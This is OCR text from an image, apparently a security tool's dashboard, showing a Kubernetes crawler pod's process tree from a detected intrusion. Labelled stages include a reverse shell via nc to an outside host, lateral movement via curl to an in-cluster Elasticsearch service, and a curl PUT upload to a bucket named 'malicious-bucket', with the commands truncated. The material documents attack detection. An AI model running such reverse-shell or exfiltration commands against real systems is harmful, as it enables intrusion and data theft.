 Namespace Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
Reverse
Shell
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Pod
Process
Tree
Lateral
Movement
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP